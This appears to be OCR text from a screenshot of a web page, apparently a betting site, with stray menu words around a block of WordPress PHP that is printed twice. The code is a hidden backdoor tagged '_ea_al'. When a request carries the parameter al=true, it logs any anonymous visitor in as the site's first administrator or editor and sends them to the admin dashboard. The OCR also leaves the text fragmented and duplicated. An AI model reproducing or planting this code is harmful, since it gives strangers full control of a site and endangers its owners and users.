
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Букмекер